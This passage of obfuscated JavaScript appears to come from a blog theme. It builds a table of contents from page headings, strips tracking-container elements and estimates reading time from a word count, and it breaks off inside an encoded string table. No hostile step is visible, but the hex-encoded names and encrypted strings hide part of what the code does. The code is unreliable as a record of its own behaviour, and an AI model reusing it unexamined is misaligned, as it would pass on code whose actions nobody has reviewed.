_0x41818e=_0x5196f4[0x0],_0x246e6a=_0x462afa+_0x41818e,_0x3cdb3c=_0x2ad54d[_0x246e6a];return!_0x3cdb3c?(_0x462a['\x46\x6f\x67\x72\x71\x50']===undefined&&(_0x462a['\x46\x6f\x67\x72\x71\x50']=!![]),_0x221939=_0x462a['\x4d\x7a\x62\x55\x4a\x6b'](_0x221939,_0x3d1da7),_0x2ad54d[_0x246e6a]=_0x221939):_0x221939=_0x3cdb3c,_0x221939;},_0x462a(_0x2ad54d,_0x2fb3cd);}if(headings[_0x28162b(-0xcf,'\x36\x59\x5d\x59')]>0x1){for(i=0x0;i<=showtoc['\x6c\x65\x6e\x67\x74\x68']-0x1;i++){var tocauto=showtoc[i];tocauto['\x69\x6e\x73\x65\x72\x74\x41\x64\x6a\x61'+'\x63\x65\x6e\x74\x48\x54\x4d\x4c'](_0x28162b(-0x103,'\x49\x35\x50\x70')+'\x6e','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x28162b(-0xe2,'\x47\x49\x71\x34')+_0x28162b(-0xbd,'\x5d\x77\x7a\x43')+_0x28162b(-0xdc,'\x47\x49\x71\x34')+_0x28162b(-0x11e,'\x28\x41\x24\x58')+_0x28162b(-0xe0,'\x51\x45\x48\x4c')+'\x62\x65\x6c\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x74\x6f\x63\x2d\x74\x69\x74\x6c\x65'+'\x22\x20\x66\x6f\x72\x3d\x22\x74\x6f\x63'+'\x2d\x73\x68\x22\x3e'+textToc+('\x3c\x2f\x6c\x61\x62\x65\x6c\x3e\x3c\x64'+_0x28162b(-0xf6,'\x40\x51\x55\x47')+_0x28162b(-0xaa,'\x41\x71\x62\x54')+_0x28162b(-0x120,'\x41\x5e\x48\x57')+_0x28162b(-0x9d,'\x5b\x63\x24\x76'))),tocatr=document[_0x28162b(-0xc0,'\x25\x24\x4c\x67')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x74\x6f\x63\x2d\x61\x75\x74\x6f')[0x0],tocatr[_0x28162b(-0xf5,'\x6b\x59\x24\x79')+'\x74\x65'](_0x28162b(-0x110,'\x6c\x69\x63\x29')+_0x28162b(-0x109,'\x5d\x77\x7a\x43')+_0x28162b(-0xde,'\x28\x41\x24\x58'),_0x28162b(-0xe5,'\x50\x46\x37\x61'));var toptoc=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe7,'\x61\x2a\x61\x35'));[][_0x28162b(-0xa6,'\x66\x53\x6d\x76')][_0x28162b(-0x118,'\x5a\x29\x66\x43')](toptoc,function(_0x3a3470){var _0x4c115b={_0x4c4b65:0x28a},_0x372272={_0x2c3c0b:'\x28\x41\x24\x58'};function _0xcb8ed3(_0x46db38,_0x5239b9){return _0x28162b(_0x5239b9-0x35b,_0x46db38);}return![]['\x73\x6f\x6d\x65']['\x63\x61\x6c\x6c'](_0x3a3470[_0xcb8ed3('\x40\x51\x55\x47',_0x4c115b._0x4c4b65)],function(_0x2837e1){function _0x5d447e(_0x22268b,_0x4c5169){return _0xcb8ed3(_0x4c5169,_0x22268b- -0x3cb);}return/^data-tracking-container/i[_0x5d447e(-0x168,_0x372272._0x2c3c0b)](_0x2837e1[_0x5d447e(-0x186,'\x49\x50\x4d\x4f')]);});})[_0x28162b(-0xe9,'\x26\x67\x25\x6b')](function(_0x1ce4d4){var _0x3934b7={_0x149a01:'\x28\x41\x24\x58',_0x3a7bc5:'\x47\x5a\x40\x67'},_0x2a79c7={_0x109fcd:0x11};function _0x45e883(_0x26318e,_0x1a88e0){return _0x28162b(_0x26318e- -_0x2a79c7._0x109fcd,_0x1a88e0);}_0x1ce4d4[_0x45e883(-0x12b,_0x3934b7._0x149a01)][_0x45e883(-0xc0,_0x3934b7._0x3a7bc5)+'\x64'](_0x1ce4d4);});};}class TableOfContents{constructor({from:_0x2e9d2c,to:_0x2d2248}){var _0x358945={_0x12188c:0x319,_0x3097a7:0x304,_0x4c563b:0x2d1,_0x2737c4:0x301,_0x316196:0x2e9,_0x3a728f:'\x6a\x6f\x49\x62',_0x2b882e:0x2b9,_0x5121c0:0x2cb,_0x3ff2fc:'\x50\x46\x37\x61',_0x472974:0x2ce,_0x2874cc:'\x50\x46\x37\x61'},_0x548753={_0x1354da:0x3cd};function _0x2a045d(_0x30b80c,_0xce0685){return _0x28162b(_0x30b80c-_0x548753._0x1354da,_0xce0685);}this[_0x2a045d(_0x358945._0x12188c,'\x6a\x6f\x49\x62')+'\x74']=_0x2e9d2c,this[_0x2a045d(_0x358945._0x3097a7,'\x53\x28\x34\x66')]=_0x2d2248,this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x2a045d(_0x358945._0x4c563b,'\x79\x63\x70\x72')]=this[_0x2a045d(_0x358945._0x2737c4,'\x76\x21\x61\x28')+'\x74']['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72\x41\x6c\x6c'](_0x2a045d(_0x358945._0x316196,_0x358945._0x3a728f)+_0x2a045d(_0x358945._0x2b882e,'\x41\x71\x62\x54')+'\x68\x36'),this[_0x2a045d(_0x358945._0x5121c0,_0x358945._0x3ff2fc)]=document[_0x2a045d(0x2c1,'\x41\x5e\x48\x57')+'\x65\x6e\x74'](_0x2a045d(_0x358945._0x472974,_0x358945._0x2874cc));}['\x67\x65\x74\x4d\x6f\x73\x74\x49\x6d\x70'+_0x28162b(-0x10d,'\x73\x6e\x30\x62')+_0x28162b(-0xa5,'\x47\x5a\x40\x67')](){var _0x707a16={_0x5451e7:0x495,_0x23f2b2:'\x40\x31\x26\x4e',_0x30821d:'\x57\x52\x40\x4c',_0x5adc4b:0x46c,_0x27d4ce:'\x41\x6a\x67\x68'};let _0x406826=0x6;for(let _0x24f2d3=0x0;_0x24f2d3<this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5451e7,'\x53\x28\x34\x66')][_0x37573c(0x416,_0x707a16._0x23f2b2)];_0x24f2d3++){let _0x53c49d=TableOfContents[_0x37573c(0x466,_0x707a16._0x30821d)+'\x4c\x65\x76\x65\x6c'](this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5adc4b,_0x707a16._0x27d4ce)][_0x24f2d3]);_0x406826=_0x53c49d<_0x406826?_0x53c49d:_0x406826;}function _0x37573c(_0x5d8c3f,_0x13f8c3){return _0x28162b(_0x5d8c3f-0x533,_0x13f8c3);}return _0x406826;}static['\x67\x65\x6e\x65\x72\x61\x74\x65\x49\x64'](_0x32128a){var _0x40e156={_0x5eb7a2:0x2f9,_0x5c822b:0x2d5,_0x137d9a:'\x74\x4e\x35\x74',_0x25b20d:'\x40\x31\x26\x4e',_0x48673e:0x2ff},_0x2b5edc={_0x92da72:0x3c3};function _0x15d76a(_0xa3193f,_0x4ae791){return _0x28162b(_0xa3193f-_0x2b5edc._0x92da72,_0x4ae791);}return _0x32128a[_0x15d76a(_0x40e156._0x5eb7a2,'\x28\x41\x24\x58')+'\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()['\x72\x65\x70\x6c\x61\x63\x65'](/ /g,'\x5f')[_0x15d76a(0x31b,'\x5d\x77\x7a\x43')](/\//g,'\x5f')[_0x15d76a(0x2d9,'\x4a\x75\x57\x62')](/&lt;/g,'')[_0x15d76a(_0x40e156._0x5c822b,_0x40e156._0x137d9a)](/&gt;/g,'')[_0x15d76a(0x2c2,'\x47\x49\x31\x29')](/&amp;/g,'')['\x72\x65\x70\x6c\x61\x63\x65'](/&amp;nbsp;/g,'')[_0x15d76a(0x2f0,_0x40e156._0x25b20d)](/&nbsp;/g,'')[_0x15d76a(_0x40e156._0x48673e,'\x61\x2a\x61\x35')](/\xA0/g,'')[_0x15d76a(0x2ae,'\x49\x4e\x40\x76')](/[\n\r\f]+/g,'')[_0x15d76a(0x32b,'\x25\x24\x4c\x67')](/[.,\#!$%\^&\*;:{}=\-@`~()<>?"'“+”]/g,'');}static[_0x28162b(-0xf0,'\x66\x53\x6d\x76')+_0x28162b(-0xd5,'\x53\x28\x34\x66')](_0xaef6b7){var _0x5c9a35={_0x54ca6f:'\x47\x49\x71\x34',_0xfa7dff:0x220};function _0x2d44ab(_0x28a8ec,_0xa70d2d){return _0x28162b(_0x28a8ec- -0x120,_0xa70d2d);}switch(_0xaef6b7[_0x2d44ab(-0x23c,_0x5c9a35._0x54ca6f)][_0x2d44ab(-_0x5c9a35._0xfa7dff,'\x25\x6a\x72\x26')+'\x65']()){case'\x68\x31':return 0x1;case'\x68\x32':return 0x2;case'\x68\x33':return 0x3;case'\x68\x34':return 0x4;case'\x68\x35':return 0x5;case'\x68\x36':return 0x6;default:return 0x1;}}[_0x28162b(-0xe8,'\x26\x67\x25\x6b')+'\x63'](){var _0x21a930={_0x2b55d9:0x390,_0x41eea3:0x39e,_0x110665:'\x47\x49\x31\x29',_0x3954ee:0x369,_0x3324db:'\x4a\x75\x57\x62',_0x27249f:'\x50\x46\x37\x61',_0x444cab:0x363,_0x4f7c48:0x32f,_0x367f28:'\x6c\x69\x63\x29',_0x307305:'\x5d\x77\x7a\x43',_0x421c5e:'\x39\x30\x55\x67',_0x12b3ef:'\x61\x69\x4c\x6d',_0x19524e:'\x7a\x73\x44\x39',_0x2b81ad:0x328,_0x41920f:'\x28\x41\x24\x58',_0xc45783:'\x51\x45\x48\x4c',_0x4dbcd4:0x33c,_0x3c9c72:'\x7a\x4a\x78\x36',_0x3a6d30:'\x36\x59\x5d\x59',_0x2ceec3:0x356,_0x3880b6:'\x26\x37\x69\x4e',_0x2c4349:0x392},_0x3114c0={_0xb96a95:0x442};let _0x243ec8=this[_0x2fd837(_0x21a930._0x2b55d9,'\x25\x24\x4c\x67')+_0x2fd837(_0x21a930._0x41eea3,_0x21a930._0x110665)+'\x69\x6e\x67\x4c\x65\x76\x65\x6c']()-0x1,_0x129f6f=this[_0x2fd837(_0x21a930._0x3954ee,_0x21a930._0x3324db)];for(let _0x353a05=0x0;_0x353a05<this[_0x2fd837(0x345,'\x47\x49\x71\x34')+_0x2fd837(0x327,_0x21a930._0x27249f)][_0x2fd837(_0x21a930._0x444cab,'\x39\x30\x55\x67')];_0x353a05++){let _0x355d01=this[_0x2fd837(0x39b,'\x52\x6d\x23\x67')+'\x6d\x65\x6e\x74\x73'][_0x353a05],_0x548de0=TableOfContents[_0x2fd837(_0x21a930._0x4f7c48,_0x21a930._0x367f28)+_0x2fd837(0x32b,_0x21a930._0x307305)](_0x355d01),_0x1d3bf7=_0x548de0-_0x243ec8,_0x370e8b=document[_0x2fd837(0x37f,'\x53\x28\x34\x66')+_0x2fd837(0x39f,'\x6a\x6f\x49\x62')]('\x61');!_0x355d01['\x69\x64']&&(_0x355d01['\x69\x64']=TableOfContents[_0x2fd837(0x353,_0x21a930._0x421c5e)](_0x355d01));_0x370e8b['\x68\x72\x65\x66']='\x23'+_0x355d01['\x69\x64'],_0x370e8b['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e'+'\x74']=_0x355d01[_0x2fd837(0x380,'\x79\x32\x25\x42')+'\x74'];if(_0x1d3bf7>0x0){for(let _0x2e84fa=0x0;_0x2e84fa<_0x1d3bf7;_0x2e84fa++){let _0x5c8381=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+'\x65\x6e\x74']('\x75\x6c'),_0x531dde=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x2fd837(0x37d,'\x76\x21\x61\x28')]('\x6c\x69');_0x5c8381[_0x2fd837(0x38a,_0x21a930._0x12b3ef)+'\x64'](_0x531dde),_0x129f6f[_0x2fd837(0x323,'\x57\x52\x40\x4c')+'\x64'](_0x5c8381),_0x129f6f=_0x531dde;}_0x129f6f[_0x2fd837(0x333,_0x21a930._0x19524e)+'\x64'](_0x370e8b);}else{for(let _0x2053b1=0x0;_0x2053b1<-_0x1d3bf7;_0x2053b1++){_0x129f6f=_0x129f6f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x2fd837(_0x21a930._0x2b81ad,_0x21a930._0x41920f)];}let _0x4a52c0=document[_0x2fd837(0x394,_0x21a930._0xc45783)+_0x2fd837(_0x21a930._0x4dbcd4,'\x72\x65\x40\x45')]('\x6c\x69');_0x4a52c0[_0x2fd837(0x3a9,_0x21a930._0x3c9c72)+'\x64'](_0x370e8b),_0x129f6f[_0x2fd837(0x334,'\x74\x4e\x35\x74')][_0x2fd837(0x399,_0x21a930._0x3a6d30)+'\x64'](_0x4a52c0),_0x129f6f=_0x4a52c0;}_0x243ec8=_0x548de0;}function _0x2fd837(_0x3d5365,_0x3ca5fa){return _0x28162b(_0x3d5365-_0x3114c0._0xb96a95,_0x3ca5fa);}this['\x74\x6f\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2ceec3,_0x21a930._0x3880b6)+'\x64'](this['\x74\x6f\x63\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2c4349,'\x47\x5a\x40\x67')]);}}document[_0x28162b(-0xd4,'\x49\x35\x50\x70')+'\x73\x74\x65\x6e\x65\x72'](_0x28162b(-0xc8,'\x5b\x63\x24\x76')+_0x28162b(-0xb7,'\x26\x67\x25\x6b'),()=>new TableOfContents({'\x66\x72\x6f\x6d':document[_0x28162b(-0xed,'\x40\x31\x26\x4e')+_0x28162b(-0x107,'\x28\x41\x24\x58')]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),'\x74\x6f':document[_0x28162b(-0xbf,'\x51\x45\x48\x4c')+_0x28162b(-0xa2,'\x48\x70\x4d\x4d')]('\x2e\x74\x6f\x63')})['\x67\x65\x6e\x65\x72\x61\x74\x65\x54\x6f'+'\x63']());function get_text(_0x52e84d){var _0x2de0ae={_0x451e90:0x320};ret='';var _0x311f26=_0x52e84d[_0x1458e4(0x362,'\x61\x2a\x61\x35')][_0x1458e4(_0x2de0ae._0x451e90,'\x53\x74\x61\x41')];for(var _0x58fefb=0x0;_0x58fefb<_0x311f26;_0x58fefb++){var _0x451797=_0x52e84d[_0x1458e4(0x36b,'\x47\x49\x31\x29')][_0x58fefb];_0x451797['\x6e\x6f\x64\x65\x54\x79\x70\x65']!=0x8&&(ret+=_0x451797[_0x1458e4(0x31e,'\x79\x63\x70\x72')]!=0x1?_0x451797[_0x1458e4(0x325,'\x4a\x75\x57\x62')]:get_text(_0x451797));}function _0x1458e4(_0x186007,_0x1b4858){return _0x28162b(_0x186007-0x417,_0x1b4858);}return ret;}var words=get_text(document[_0x28162b(-0xdb,'\x49\x35\x50\x70')+'\x74\x6f\x72'](_0x28162b(-0xad,'\x31\x47\x6c\x70'))),count=words[_0x28162b(-0x119,'\x73\x6e\x30\x62')]('\x20')[_0x28162b(-0xf4,'\x72\x65\x40\x45')],avg=0xb9,counted=count/avg,maincount=Math['\x72\x6f\x75\x6e\x64'](counted);function _0x5196(){var _0x2dbc2c=['\x57\x35\x50\x57\x6b\x63\x43\x39\x6e\x4c\x50\x46\x57\x51\x79\x41','\x46\x53\x6f\x75\x41\x75\x37\x63\x55\x58\x4b','\x63\x38\x6f\x36\x6c\x31\x61\x63\x57\x36\x68\x63\x52\x61','\x67\x59\x38\x37\x57\x36\x65\x38\x41\x38\x6b\x45\x57\x35\x4e\x63\x4b\x38\x6b\x6c','\x57\x50\x6c\x63\x4f\x43\x6b\x6c\x57\x4f\x2f\x63\x4c\x38\x6b\x2b\x6c\x53\x6f\x67\x57\x52\x53\x56','\x57\x34\x42\x64\x51\x53\x6f\x72\x57\x52\x6c\x63\x54\x6d\x6b\x30\x61\x6d\x6f\x5a\x57\x4f\x71','\x57\x52\x5a\x64\x55\x43\x6b\x70\x57\x4f\x4a\x63\x53\x75\x56\x64\x54\x32\x52\x64\x4d\x43\x6f\x5a','\x76\x43\x6b\x67\x57\x51\x78\x63\x4f\x4a\x38\x38\x57\x51\x71\x4b\x57\x51\x75','\x57\x35\x30\x68\x57\x34\x46\x63\x56\x43\x6f\x76\x57\x35\x43\x58\x57\x50\x38\x72\x7a\x47','\x57\x34\x4b\x6c\x57\x35\x4a\x63\x4f\x43\x6f\x78\x57\x37\x65\x41\x57\x50\x34\x75\x42\x47','\x6f\x43\x6b\x4e\x77\x53\x6b\x56\x63\x4e\x56\x64\x4f\x58\x2f\x64\x4c\x53\x6b\x68','\x78\x66\x78\x64\x56\x4b\x74\x63\x4b\x31\x4c\x6d\x78\x6d\x6f\x47\x66\x71','\x78\x78\x52\x63\x4b\x6d\x6f\x66\x62\x4e\x33\x63\x4f\x4b\x4f\x56\x65\x57','\x67\x4b\x6a\x43\x57\x37\x76\x75\x57\x37\x33\x64\x54\x47','\x71\x6d\x6f\x30\x74\x38\x6b\x41\x57\x37\x50\x5a\x66\x62\x7a\x34\x57\x51\x57','\x74\x77\x54\x56\x57\x37\x39\x49\x57\x37\x68\x64\x4f\x43\x6b\x4b\x45\x64\x79','\x6f\x53\x6f\x70\x57\x51\x6e\x59\x57\x52\x33\x64\x52\x49\x65','\x57\x36\x58\x4a\x6b\x6d\x6b\x63\x57\x4f\x54\x73\x57\x35\x78\x63\x56\x4b\x66\x6c','\x74\x43\x6b\x6d\x6f\x78\x5a\x64\x47\x53\x6b\x35','\x57\x35\x69\x61\x57\x35\x6c\x63\x47\x53\x6f\x65\x57\x36\x69\x38\x57\x50\x4f','\x75\x77\x64\x63\x4a\x43\x6f\x69\x64\x65\x46\x63\x48\x75\x53\x52\x62\x61','\x57\x50\x68\x63\x56\x43\x6b\x71','\x57\x35\x76\x61\x57\x34\x47','\x57\x52\x74\x63\x48\x32\x6c\x63\x54\x30\x4a\x64\x4a\x4a\x52\x63\x52\x43\x6b\x66\x57\x52\x68\x63\x52\x4b\x34','\x79\x43\x6f\x4b\x6b\x53\x6b\x6d\x57\x34\x6c\x63\x56\x43\x6b\x6d\x61\x53\x6b\x33\x6a\x68\x4e\x64\x49\x43\x6b\x57\x72\x61','\x69\x43\x6f\x65\x57\x52\x31\x37\x57\x51\x37\x64\x48\x72\x62\x38\x57\x50\x47','\x70\x43\x6b\x57\x43\x38\x6f\x6a\x57\x4f\x4b','\x6c\x71\x39\x61\x6d\x43\x6f\x6f\x73\x47','\x57\x51\x42\x64\x4b\x38\x6b\x62\x61\x67\x74\x63\x4d\x6d\x6b\x58\x72\x4b\x5a\x64\x52\x61','\x63\x32\x4e\x63\x4b\x30\x4b\x6f\x7a\x38\x6f\x33\x57\x34\x64\x63\x4c\x4b\x66\x33','\x57\x36\x4e\x64\x49\x62\x53\x73\x57\x51\x75\x2b\x6a\x6d\x6b\x61\x57\x50\x65\x68','\x43\x31\x44\x68\x57\x37\x65\x70\x57\x36\x64\x63\x56\x53\x6f\x72\x57\x35\x42\x63\x4b\x57','\x57\x51\x4e\x64\x55\x43\x6b\x6c\x57\x51\x4e\x63\x56\x31\x56\x64\x50\x47','\x57\x37\x5a\x63\x50\x43\x6b\x63\x57\x37\x74\x63\x47\x38\x6f\x53\x72\x57','\x46\x47\x71\x39\x57\x50\x4b\x77\x75\x43\x6f\x41\x6b\x48\x78\x63\x4e\x57','\x57\x50\x56\x64\x4e\x49\x33\x64\x4b\x32\x46\x63\x4e\x38\x6f\x76\x68\x53\x6b\x6f\x73\x47','\x79\x73\x56\x64\x56\x53\x6b\x54\x6d\x53\x6f\x6e','\x67\x53\x6b\x69\x57\x36\x37\x64\x53\x49\x6e\x48\x57\x51\x75\x53\x57\x52\x43\x78','\x57\x35\x78\x63\x56\x48\x37\x63\x55\x71\x70\x64\x4f\x4c\x38\x6b\x7a\x6d\x6f\x64','\x57\x35\x54\x4d\x57\x4f\x71\x42\x65\x43\x6b\x69\x7a\x73\x78\x63\x52\x72\x4b','\x6b\x68\x52\x64\x47\x78\x52\x64\x4b\x4d\x4b','\x57\x36\x56\x64\x48\x78\x58\x66\x77\x61\x58\x6a','\x63\x33\x37\x64\x53\x31\x33\x63\x4a\x61','\x57\x4f\x54\x5a\x57\x4f\x38\x6f\x67\x53\x6f\x62\x63\x73\x4e\x63\x4f\x72\x4b','\x57\x50\x48\x4d\x57\x36\x69\x78\x66\x47','\x77\x4a\x68\x64\x49\x72\x61','\x62\x6d\x6f\x70\x57\x51\x76\x37\x57\x52\x61','\x75\x64\x4e\x64\x54\x6d\x6f\x34','\x57\x37\x2f\x64\x54\x67\x6d\x50\x79\x6d\x6f\x33\x57\x4f\x4b','\x67\x6d\x6b\x37\x72\x6d\x6b\x6d\x57\x37\x79\x36\x67\x62\x35\x32\x57\x37\x47','\x57\x51\x64\x64\x4e\x71\x61\x50\x57\x52\x72\x59\x69\x53\x6b\x67\x57\x50\x53\x7a','\x57\x52\x4e\x63\x48\x67\x64\x63\x56\x4b\x4a\x64\x47\x4b\x46\x63\x4d\x38\x6b\x4f\x57\x50\x52\x63\x4e\x33\x68\x63\x4c\x57','\x61\x38\x6b\x6e\x70\x62\x6c\x64\x51\x47\x4f\x67\x57\x37\x4c\x6e\x62\x53\x6f\x32','\x57\x51\x70\x64\x4d\x71\x61\x61\x57\x37\x58\x4e\x6e\x6d\x6b\x6f\x57\x50\x79\x76','\x57\x52\x75\x38\x76\x6d\x6b\x4a\x43\x63\x2f\x63\x50\x38\x6b\x39\x57\x52\x75\x6a','\x6a\x75\x64\x63\x4a\x57\x69\x43\x64\x77\x72\x4c\x57\x35\x52\x63\x56\x71','\x57\x4f\x72\x4b\x57\x37\x4f\x46\x64\x6d\x6b\x47\x57\x34\x5a\x64\x4a\x75\x4a\x63\x49\x57','\x66\x53\x6b\x7a\x57\x51\x4e\x63\x52\x77\x53\x52\x57\x4f\x71\x50\x57\x51\x72\x65','\x57\x50\x39\x34\x66\x58\x69\x67\x79\x67\x30\x63\x57\x4f\x53\x6f','\x44\x59\x37\x63\x4e\x59\x5a\x63\x4c\x74\x4a\x64\x4c\x68\x2f\x64\x51\x31\x47\x52\x57\x52\x5a\x63\x52\x57','\x69\x43\x6f\x65\x57\x52\x71\x5a\x57\x52\x2f\x64\x4f\x49\x50\x66\x57\x52\x76\x30','\x68\x6d\x6b\x66\x57\x51\x56\x64\x4f\x78\x57\x48\x57\x51\x38\x58\x57\x51\x62\x61','\x57\x4f\x39\x39\x57\x4f\x38','\x57\x50\x52\x64\x4b\x73\x30','\x57\x4f\x56\x64\x4b\x63\x56\x64\x53\x59\x42\x63\x48\x57','\x57\x52\x68\x63\x48\x32\x46\x63\x56\x4b\x4a\x63\x4a\x63\x6c\x63\x4b\x6d\x6b\x6d\x57\x51\x4e\x63\x4a\x71','\x44\x59\x68\x64\x51\x53\x6b\x64\x6c\x6d\x6f\x65\x57\x36\x47\x58\x42\x38\x6f\x78','\x65\x4e\x74\x64\x56\x4d\x5a\x63\x4b\x5a\x2f\x64\x50\x6d\x6f\x6f\x61\x78\x34','\x74\x68\x46\x63\x49\x43\x6f\x66\x61\x31\x64\x63\x51\x61','\x43\x6d\x6b\x64\x6c\x66\x37\x64\x52\x64\x4e\x63\x4f\x43\x6f\x51\x57\x51\x52\x63\x54\x71','\x61\x4e\x6c\x64\x51\x57','\x57\x50\x31\x4f\x62\x49\x65\x6c\x72\x33\x4f\x68\x57\x4f\x57\x79','\x57\x37\x46\x64\x47\x78\x50\x56\x75\x61\x39\x6c\x57\x36\x56\x64\x47\x76\x69','\x71\x6d\x6f\x71\x66\x33\x46\x63\x54\x57','\x57\x52\x33\x64\x48\x48\x64\x64\x4c\x47','\x57\x51\x52\x63\x51\x53\x6b\x32','\x71\x38\x6f\x41\x68\x77\x42\x63\x4b\x6d\x6b\x41\x6c\x48\x30','\x57\x4f\x39\x33\x57\x4f\x34\x46','\x57\x51\x4a\x63\x51\x53\x6b\x51\x57\x36\x68\x63\x4b\x43\x6f\x6c','\x79\x31\x39\x2f\x57\x50\x75\x45\x73\x43\x6b\x6a\x6d\x72\x33\x63\x4b\x71','\x68\x6d\x6b\x4a\x57\x34\x42\x63\x4c\x6d\x6f\x6f\x61\x6d\x6f\x6e\x74\x57\x4e\x64\x51\x57','\x57\x50\x70\x64\x4d\x4a\x46\x64\x4c\x74\x37\x63\x47\x57','\x57\x37\x78\x64\x52\x53\x6b\x45\x57\x51\x74\x63\x55\x4d\x5a\x64\x51\x4b\x37\x64\x4b\x71','\x57\x51\x4a\x63\x4a\x38\x6b\x6e\x57\x34\x54\x35\x62\x58\x70\x64\x51\x66\x38','\x75\x53\x6f\x70\x61\x43\x6f\x56\x57\x51\x4a\x63\x4e\x6d\x6b\x6e\x63\x78\x57','\x74\x6d\x6b\x61\x69\x75\x64\x64\x47\x53\x6b\x51\x57\x34\x43\x67\x6e\x6d\x6f\x52','\x57\x35\x66\x2b\x57\x36\x4f\x72\x69\x4a\x68\x63\x48\x74\x5a\x64\x4b\x78\x34','\x6a\x30\x74\x63\x4a\x71\x53\x74\x67\x4b\x38','\x6e\x77\x52\x64\x49\x4d\x2f\x64\x4e\x31\x6c\x63\x47\x68\x33\x64\x4f\x65\x34','\x57\x51\x4a\x64\x4b\x6d\x6b\x66\x73\x67\x4a\x63\x4b\x38\x6b\x77\x76\x57\x78\x64\x51\x61','\x57\x52\x33\x64\x4a\x38\x6b\x68','\x57\x52\x74\x63\x48\x43\x6b\x7a\x57\x34\x6a\x6f\x62\x72\x4f','\x76\x6d\x6f\x75\x45\x4d\x2f\x63\x56\x58\x34\x39','\x76\x43\x6f\x45\x7a\x4b\x2f\x63\x52\x62\x57\x48\x57\x35\x7a\x33\x67\x61','\x76\x4a\x6d\x39\x57\x36\x35\x31\x72\x6d\x6b\x65\x57\x34\x4e\x63\x4d\x71','\x57\x35\x38\x78\x57\x50\x78\x63\x50\x53\x6b\x76\x57\x52\x48\x33\x57\x4f\x79\x73\x43\x71','\x65\x4d\x4e\x64\x51\x65\x57','\x57\x50\x5a\x64\x4f\x53\x6f\x69\x57\x34\x6c\x63\x55\x53\x6f\x47\x7a\x38\x6b\x6c\x57\x52\x7a\x59','\x57\x50\x6c\x63\x4f\x64\x65\x4c\x57\x35\x31\x42\x57\x35\x4c\x74\x45\x6d\x6f\x58','\x57\x51\x6c\x63\x48\x4d\x39\x4b\x77\x4b\x58\x6e\x57\x35\x56\x64\x4d\x76\x47','\x57\x4f\x35\x42\x57\x4f\x64\x64\x54\x53\x6b\x74\x57\x51\x6e\x51\x57\x50\x30\x42\x77\x4d\x64\x63\x4d\x43\x6b\x50','\x6f\x43\x6b\x2b\x78\x43\x6b\x48\x62\x4a\x5a\x63\x4d\x65\x2f\x64\x4e\x38\x6b\x6c','\x57\x35\x50\x2b\x57\x36\x4f\x74\x6a\x64\x47','\x57\x50\x76\x33\x57\x4f\x38','\x75\x43\x6f\x61\x45\x53\x6f\x74\x57\x52\x2f\x63\x4a\x38\x6b\x62\x61\x71','\x57\x37\x56\x63\x4d\x74\x4c\x2f\x76\x47\x69\x62\x57\x35\x33\x64\x48\x72\x75','\x7a\x64\x68\x64\x51\x43\x6b\x45\x6a\x38\x6f\x59\x57\x36\x38\x34\x42\x43\x6f\x44','\x71\x72\x74\x63\x4f\x71\x42\x64\x4c\x65\x30\x46\x78\x43\x6f\x51\x67\x43\x6f\x37\x65\x63\x47','\x57\x52\x6c\x63\x4a\x38\x6b\x6b\x57\x36\x54\x64\x61\x58\x6c\x64\x55\x66\x74\x64\x4e\x61','\x57\x35\x6e\x38\x57\x34\x47\x6d\x62\x6d\x6b\x42\x57\x36\x65','\x57\x4f\x37\x64\x4f\x32\x47\x4f','\x57\x34\x46\x64\x56\x38\x6f\x6b\x57\x50\x6c\x63\x56\x43\x6b\x48\x70\x38\x6b\x67\x57\x52\x57\x55','\x68\x6d\x6b\x57\x41\x38\x6f\x79\x57\x50\x79','\x44\x63\x64\x64\x51\x6d\x6b\x50\x6b\x6d\x6f\x65\x57\x36\x71\x47\x72\x6d\x6f\x78','\x6e\x4e\x52\x64\x4e\x33\x68\x64\x48\x32\x6c\x63\x47\x61','\x57\x35\x58\x4c\x6c\x61\x43\x2f\x6e\x33\x72\x73\x57\x51\x65\x63','\x41\x31\x30\x52\x57\x4f\x71\x42\x73\x53\x6b\x70\x6e\x4b\x78\x64\x47\x61','\x74\x53\x6b\x67\x77\x38\x6f\x6d\x57\x52\x52\x64\x4c\x38\x6b\x4b\x70\x4b\x69\x43','\x71\x68\x35\x58\x57\x37\x31\x34\x57\x37\x30','\x69\x58\x79\x61\x57\x51\x76\x7a\x57\x52\x64\x64\x4a\x53\x6b\x6a\x57\x35\x46\x63\x55\x77\x42\x64\x49\x53\x6f\x42\x78\x71','\x57\x35\x70\x63\x51\x58\x52\x63\x4c\x61\x4a\x64\x50\x33\x47\x6c\x79\x38\x6f\x69','\x57\x4f\x48\x2f\x68\x71\x30\x36\x78\x32\x30\x64\x57\x4f\x53\x64','\x43\x6d\x6b\x64\x65\x4e\x64\x64\x54\x5a\x61','\x57\x4f\x39\x33\x57\x4f\x75\x46\x6e\x38\x6f\x41\x6b\x74\x6c\x63\x4f\x62\x69','\x6a\x6d\x6b\x36\x77\x6d\x6f\x72\x57\x50\x2f\x64\x50\x6d\x6f\x41\x78\x6d\x6b\x52','\x76\x77\x39\x50\x67\x38\x6f\x78\x67\x4b\x57\x64\x57\x36\x74\x64\x4c\x61','\x75\x6d\x6f\x67\x61\x4b\x53\x50','\x57\x4f\x50\x4e\x57\x50\x47\x7a\x64\x43\x6f\x4d\x69\x49\x52\x63\x4f\x62\x38','\x57\x4f\x54\x4a\x62\x47','\x63\x49\x69\x49\x57\x36\x65\x35\x72\x53\x6b\x75','\x6d\x38\x6b\x4e\